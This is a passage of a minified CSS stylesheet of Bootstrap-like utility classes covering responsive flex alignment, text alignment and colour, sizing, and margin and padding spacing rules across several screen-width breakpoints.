auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:782px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1372px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1460px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}@media (min-width:2560px){.flex-max-row{flex-direction:row!important}.flex-max-column{flex-direction:column!important}.flex-max-row-reverse{flex-direction:row-reverse!important}.flex-max-column-reverse{flex-direction:column-reverse!important}.flex-max-wrap{flex-wrap:wrap!important}.flex-max-nowrap{flex-wrap:nowrap!important}.flex-max-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-max-fill{flex:1 1 auto!important}.flex-max-grow-0{flex-grow:0!important}.flex-max-grow-1{flex-grow:1!important}.flex-max-shrink-0{flex-shrink:0!important}.flex-max-shrink-1{flex-shrink:1!important}.justify-content-max-start{justify-content:flex-start!important}.justify-content-max-end{justify-content:flex-end!important}.justify-content-max-center{justify-content:center!important}.justify-content-max-between{justify-content:space-between!important}.justify-content-max-around{justify-content:space-around!important}.align-items-max-start{align-items:flex-start!important}.align-items-max-end{align-items:flex-end!important}.align-items-max-center{align-items:center!important}.align-items-max-baseline{align-items:baseline!important}.align-items-max-stretch{align-items:stretch!important}.align-content-max-start{align-content:flex-start!important}.align-content-max-end{align-content:flex-end!important}.align-content-max-center{align-content:center!important}.align-content-max-between{align-content:space-between!important}.align-content-max-around{align-content:space-around!important}.align-content-max-stretch{align-content:stretch!important}.align-self-max-auto{align-self:auto!important}.align-self-max-start{align-self:flex-start!important}.align-self-max-end{align-self:flex-end!important}.align-self-max-center{align-self:center!important}.align-self-max-baseline{align-self:baseline!important}.align-self-max-stretch{align-self:stretch!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:600px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:782px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1372px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1460px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:2560px){.text-max-left{text-align:left!important}.text-max-right{text-align:right!important}.text-max-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:8px!important}.mt-1,.my-1{margin-top:8px!important}.mr-1,.mx-1{margin-right:8px!important}.mb-1,.my-1{margin-bottom:8px!important}.ml-1,.mx-1{margin-left:8px!important}.m-2{margin:16px!important}.mt-2,.my-2{margin-top:16px!important}.mr-2,.mx-2{margin-right:16px!important}.mb-2,.my-2{margin-bottom:16px!important}.ml-2,.mx-2{margin-left:16px!important}.m-3{margin:32px!important}.mt-3,.my-3{margin-top:32px!important}.mr-3,.mx-3{margin-right:32px!important}.mb-3,.my-3{margin-bottom:32px!important}.ml-3,.mx-3{margin-left:32px!important}.m-4{margin:48px!important}.mt-4,.my-4{margin-top:48px!important}.mr-4,.mx-4{margin-right:48px!important}.mb-4,.my-4{margin-bottom:48px!important}.ml-4,.mx-4{margin-left:48px!important}.m-5{margin:96px!important}.mt-5,.my-5{margin-top:96px!important}.mr-5,.mx-5{margin-right:96px!important}.mb-5,.my-5{margin-bottom:96px!important}.ml-5,.mx-5{margin-left:96px!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:8px!important}.pt-1,.py-1{padding-top:8px!important}.pr-1,.px-1{padding-right:8px!important}.pb-1,.py-1{padding-bottom:8px!important}.pl-1,.px-1{padding-left:8px!important}.p-2{padding:16px!important}.pt-2,.py-2{padding-top:16px!important}.pr-2,.px-2{padding-right:16px!important}.pb-2,.py-2{padding-bottom:16px!important}.pl-2,.px-2{padding-left:16px!important}.p-3{padding:32px!important}.pt-3,.py-3{padding-top:32px!important}.pr-3,.px-3{padding-right:32px!important}.pb-3,.py-3{padding-bottom:32px!important}.pl-3,.px-3{padding-left:32px!important}.p-4{padding:48px!important}.pt-4,.py-4{padding-top:48px!important}.pr-4,.px-4{padding-right:48px!important}.pb-4,.py-4{padding-bottom:48px!important}.pl-4,.px-4{padding-left:48px!important}.p-5{padding:96px!important}.pt-5,.py-5{padding-top:96px!important}.pr-5,.px-5{padding-right:96px!important}.pb-5,.py-5{padding-bottom:96px!important}.pl-5,.px-5{padding-left:96px!important}.m-n1{margin:-8px!important}.mt-n1,.my-n1{margin-top:-8px!important}.mr-n1,.mx-n1{margin-right:-8px!important}.mb-n1,.my-n1{margin-bottom:-8px!important}.ml-n1,.mx-n1{margin-left:-8px!important}.m-n2{margin:-16px!important}.mt-n2,.my-n2{margin-top:-16px!important}.mr-n2,.mx-n2{margin-right:-16px!important}.mb-n2,.my-n2{margin-bottom:-16px!important}.ml-n2,.mx-n2{margin-left:-16px!important}.m-n3{margin:-32px!important}.mt-n3,.my-n3{margin-top:-32px!important}.mr-n3,.mx-n3{margin-right:-32px!important}.mb-n3,.my-n3{margin-bottom:-32px!important}.ml-n3,.mx-n3{margin-left:-32px!important}.m-n4{margin:-48px!important}.mt-n4,.my-n4{margin-top:-48px!important}.mr-n4,.mx-n4{margin-right:-48px!important}.mb-n4,.my-n4{margin-bottom:-48px!important}.ml-n4,.mx-n4{margin-left:-48px!important}.m-n5{margin:-96px!important}.mt-n5,.my-n5{margin-top:-96px!important}.mr-n5,.mx-n5{margin-right:-96px!important}.mb-n5,.my-n5{margin-bottom:-96px!important}.ml-n5,.mx-n5{margin-left:-96px!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:600px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:8px!important}.mt-sm-1,.my-sm-1{margin-top:8px!important}.mr-sm-1,.mx-sm-1{margin-right:8px!important}.mb-sm-1,.my-sm-1{margin-bottom:8px!important}.ml-sm-1,.mx-sm-1{margin-left:8px!important}.m-sm-2{margin:16px!important}.mt-sm-2,.my-sm-2{margin-top:16px!important}.mr-sm-2,.mx-sm-2{margin-right:16px!important}.mb-sm-2,.my-sm-2{margin-bottom:16px!important}.ml-sm-2,.mx-sm-2{margin-left:16px!important}.m-sm-3{margin:32px!important}.mt-sm-3,.my-sm-3{margin-top:32px!important}.mr-sm-3,.mx-sm-3{margin-right:32px!important}.mb-sm-3,.my-sm-3{margin-bottom:32px!important}.ml-sm-3,.mx-sm-3{margin-left:32px!important}.m-sm-4{margin:48px!important}.mt-sm-4,.my-sm-4{margin-top:48px!important}.mr-sm-4,.mx-sm-4{margin-right:48px!important}.mb-sm-4,.my-sm-4{margin-bottom:48px!important}.ml-sm-4,.mx-sm-4{margin-left:48px!important}.m-sm-5{margin:96px!important}.mt-sm-5,.my-sm-5{margin-top:96px!important}.mr-sm-5,.mx-sm-5{margin-right:96px!important}.mb-sm-5,.my-sm-5{margin-bottom:96px!important}.ml-sm-5,.mx-sm-5{margin-left:96px!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:8px!important}.pt-sm-1,.py-sm-1{padding-top:8px!important}.pr-sm-1,.px-sm-1{padding-right:8px!important}.pb-sm-1,.py-sm-1{padding-bottom:8px!important}.pl-sm-1,.px-sm-1{padding-left:8px!important}.p-sm-2{padding:16px!important}.pt-sm-2,.py-sm-2{padding-top:16px!important}.pr-sm-2,.px-sm-2{padding-right:16px!important}.pb-sm-2,.py-sm-2{padding-bottom:16px!important}.pl-sm-2,.px-sm-2{padding-left:16px!important}.p-sm-3{padding:32px!important}.pt-sm-3,.py-sm-3{padding-top:32px!important}.pr-sm-3,.px-sm-3{padding-right:32px!important}.pb-sm-3,.py-sm-3{padding-bottom:32px!important}.pl-sm-3,.px-sm-3{padding-left:32px!important}.p-sm-4{padding:48px!important}.pt-sm-4,.py-sm-4{padding-top:48px!important}.pr-sm-4,.px-sm-4{padding-right:48px!important}.pb-sm-4,.py-sm-4{padding-bottom:48px!important}.pl-sm-4,.px-sm-4{padding-left:48px!important}.p-sm-5{padding:96px!important}.pt-sm-5,.py-sm-5{padding-top:96px!important}.pr-sm-5,.px-sm-5{padding-right:96px!important}.pb-sm-5,.py-sm-5{padding-bottom:96px!important}.pl-sm-5,.px-sm-5{padding-left:96px!important}.m-sm-n1{margin:-8px!important}.mt-sm-n1,.my-sm-n1{margin-top:-8px!important}.mr-sm-n1,.mx-sm-n1{margin-right:-8px!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-8px!important}.ml-sm-n1,.mx-sm-n1{margin-left:-8px!important}.m-sm-n2{margin:-16px!important}.mt-sm-n2,.my-sm-n2{margin-top:-16px!important}.mr-sm-n2,.mx-sm-n2{margin-right:-16px!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-16px!important}.ml-sm-n2,.mx-sm-n2{margin-left:-16px!important}.m-sm-n3{margin:-32px!important}.mt-sm-n3,.my-sm-n3{margin-top:-32px!important}.mr-sm-n3,.mx-sm-n3{margin-right:-32px!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-32px!important}.ml-sm-n3,.mx-sm-n3{margin-left:-32px!important}.m-sm-n4{margin:-48px!important}.mt-sm-n4,.my-sm-n4{margin-top:-48px!important}.mr-sm-n4,.mx-sm-n4{margin-right:-48px!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-48px!important}.ml-sm-n4,.mx-sm-n4{margin-left:-48px!important}.m-sm-n5{margin:-96px!important}.mt-sm-n5,.my-sm-n5{margin-top:-96px!important}.mr-sm-n5,.mx-sm-n5{margin-right:-96px!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-96px!important}.ml-sm-n5,.mx-sm-n5{margin-left:-96px!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:782px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:8px!important}.mt-md-1,.my-md-1{margin-top:8px!important}.mr-md-1,.mx-md-1{margin-right:8px!important}.mb-md-1,.my-md-1{margin-bottom:8px!important}.ml-md-1,.mx-md-1{margin-left:8px!important}.m-md-2{margin:16px!important}.mt-md-2,.my-md-2{margin-top:16px!important}.mr-md-2,.mx-md-2{margin-right:16px!important}.mb-md-2,.my-md-2{margin-bottom:16px!important}.ml-md-2,.mx-md-2{margin-left:16px!important}.m-md-3{margin:32px!important}.mt-md-3,.my-md-3{margin-top:32px!important}.mr-md-3,.mx-md-3{margin-right:32px!important}.mb-md-3,.my-md-3{margin-bottom:32px!important}.ml-md-3,.mx-md-3{margin-left:32px!important}.m-md-4{margin:48px!important}.mt-md-4,.my-md-4{margin-top:48px!important}.mr-md-4,.mx-md-4{margin-right:48px!important}.mb-md-4,.my-md-4{margin-bottom:48px!important}.ml-md-4,.mx-md-4{margin-left:48px!important}.m-md-5{margin:96px!important}.mt-md-5,.my-md-5{margin-top:96px!important}.mr-md-5,.mx-md-5{margin-right:96px!important}.mb-md-5,.my-md-5{margin-bottom:96px!important}.ml-md-5,.mx-md-5{margin-left:96px!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:8px!important}.pt-md-1,.py-md-1{padding-top:8px!important}.pr-md-1,.px-md-1{padding-right:8px!important}.pb-md-1,.py-md-1{padding-bottom:8px!important}.pl-md-1,.px-md-1{padding-left:8px!important}.p-md-2{padding:16px!important}.pt-md-2,.py-md-2{padding-top:16px!important}.pr-md-2,.px-md-2{padding-right:16px!important}.pb-md-2,.py-md-2{padding-bottom:16px!important}.pl-md-2,.px-md-2{padding-left:16px!important}.p-md-3{padding:32px!important}.pt-md-3,.py-md-3{padding-top:32px!important}.pr-md-3,.px-md-3{padding-right:32px!important}.pb-md-3,.py-md-3{padding-bottom:32px!important}.pl-md-3,.px-md-3{padding-left:32px!important}.p-md-4{padding:48px!important}.pt-md-4,.py-md-4{padding-top:48px!important}.pr-md-4,.px-md-4{padding-right:48px!important}.pb-md-4,.py-md-4{padding-bottom:48px!important}.pl-md-4,.px-md-4{padding-left:48px!important}.p-md-5{padding:96px!important}.pt-md-5,.py-md-5{padding-top:96px!important}.pr-md-5,.px-md-5{padding-right:96px!important}.pb-md-5,.py-md-5{padding-bottom:96px!important}.pl-md-5,.px-md-5{padding-left:96px!important}.m-md-n1{margin:-8px!important}.mt-md-n1,.my-md-n1{margin-top:-8px!important}.mr-md-n1,.mx-md-n1{margin-right:-8px!important}.mb-md-n1,.my-md-n1{margin-bottom:-8px!important}.ml-md-n1,.mx-md-n1{margin-left:-8px!important}.m-md-n2{margin:-16px!important}.mt-md-n2,.my-md-n2{margin-top:-16px!important}.mr-md-n2,.mx-md-n2{margin-right:-16px!important}.mb-md-n2,.my-md-n2{margin-bottom:-16px!important}.ml-md-n2,.mx-md-n2{margin-left:-16px!important}.m-md-n3{margin:-32px!important}.mt-md-n3,.my-md-n3{margin-top:-32px!important}.mr-md-n3,.mx-md-n3{margin-right:-32px!important}.mb-md-n3,.my-md-n3{margin-bottom:-32px!important}.ml-md-n3,.mx-md-n3{margin-left:-32px!important}.m-md-n4{margin:-48px!important}.mt-md-n4,.my-md-n4{margin-top:-48px!important}.mr-md-n4,.mx-md-n4{margin-right:-48px!important}.mb-md-n4,.my-md-n4{margin-bottom:-48px!important}.ml-md-n4,.mx-md-n4{margin-left:-48px!important}.m-md-n5{margin:-96px!important}.mt-md-n5,.my-md-n5{margin-top:-96px!important}.mr-md-n5,.mx-md-n5{margin-right:-96px!important}.mb-md-n5,.my-md-n5{margin-bottom:-96px!important}.ml-md-n5,.mx-md-n5{margin-left:-96px!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:8px!important}.mt-lg-1,.my-lg-1{margin-top:8px!important}.mr-lg-1,.mx-lg-1{margin-right:8px!important}.mb-lg-1,.my-lg-1{margin-bottom:8px!important}.ml-lg-1,.mx-lg-1{margin-left:8px!important}.m-lg-2{margin:16px!important}.mt-lg-2,.my-lg-2{margin-top:16px!important}.mr-lg-2,.mx-lg-2{margin-right:16px!important}.mb-lg-2,.my-lg-2{margin-bottom:16px!important}.ml-lg-2,.mx-lg-2{margin-left:16px!important}.m-lg-3{margin:32px!important}.mt-lg-3,.my-lg-3{margin-top:32px!important}.mr-lg-3,.mx-lg-3{margin-right:32px!important}.mb-lg-3,.my-lg-3{margin-bottom:32px!important}.ml-lg-3,.mx-lg-3{margin-left:32px!important}.m-lg-4{margin:48px!important}.mt-lg-4,.my-lg-4{margin-top:48px!important}.mr-lg-4,.mx-lg-4{margin-right:48px!important}.mb-lg-4,.my-lg-4{margin-bottom:48px!important}.ml-lg-4,.mx-lg-4{margin-left:48px!important}.m-lg-5{margin:96px!important}.mt-lg-5,.my-lg-5{margin-top:96px!important}.mr-lg-5,.mx-lg-5{margin-right:96px!important}.mb-lg-5,.my-lg-5{margin-bottom:96px!important}.ml-lg-5,.mx-lg-5{margin-left:96px!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:8px!important}.pt-lg-1,.py-lg-1{padding-top:8px!important}.pr-lg-1,.px-lg-1{padding-right:8px!important}.pb-lg-1,.py-lg-1{padding-bottom:8px!important}.pl-lg-1,.px-lg-1{padding-left:8px!important}.p-lg-2{padding:16px!important}.pt-lg-2,.py-lg-2{padding-top:16px!important}.pr-lg-2,.px-lg-2{padding-right:16px!important}.pb-lg-2,.py-lg-2{padding-bottom:16px!important}.pl-lg-2,.px-lg-2{padding-left:16px!important}.p-lg-3{padding:32px!important}.pt-lg-3,.py-lg-3{padding-top:32px!important}.pr-lg-3,.px-lg-3{padding-right:32px!important}.pb-lg-3,.py-lg-3{padding-bottom:32px!important}.pl-lg-3,.px-lg-3{padding-left:32px!important}.p-lg-4{padding:48px!important}.pt-lg-4,.py-lg-4{padding-top:48px!important}.pr-lg-4,.px-lg-4{padding-right:48px!important}.pb-lg-4,.py-lg-4{padding-bottom:48px!important}.pl-lg-4,.px-lg-4{padding-left:48px!important}.p-lg-5{padding:96px!important}.pt-lg-5,.py-lg-5{padding-top:96px!important}.pr-lg-5,.px-lg-5{padding-right:96px!important}.pb-lg-5,.py-lg-5{padding-bottom:96px!important}.pl-lg-5,.px-lg-5{padding-left:96px!important}.m-lg-n1{margin:-8px!important}.mt-lg-n1,.my-lg-n1{margin-top:-8px!important}.mr-lg-n1,.mx-lg-n1{margin-right:-8px!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-8px!important}.ml-lg-n1,.mx-lg-n1{margin-left:-8px!important}.m-lg-n2{margin:-16px!important}.mt-lg-n2,.my-lg-n2{margin-top:-16px!important}.mr-lg-n2,.mx-lg-n2{margin-right:-16px!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-16px!important}.ml-lg-n2,.mx-lg-n2{margin-left:-16px!important}.m-lg-n3{margin:-32px!important}.mt-lg-n3,.my-lg-n3{margin-top:-32px!important}.mr-lg-n3,.mx-lg-n3{margin-right:-32px!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-32px!important}.ml-lg-n3,.mx-lg-n3{margin-left:-32px!important}.m-lg-n4{margin:-48px!important}.mt-lg-n4,.my-lg-n4{margin-top:-48px!important}.mr-lg-n4,.mx-lg-n4{margin-right:-48px!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-48px!important}.ml-lg-n4,.mx-lg-n4{margin-left:-48px!important}.m-lg-n5{margin:-96px!important}.mt-lg-n5,.my-lg-n5{margin-top:-96px!important}.mr-lg-n5,.mx-lg-n5{margin-right:-96px!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-96px!important}.ml-lg-n5,.mx-lg-n5{margin-left:-96px!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media 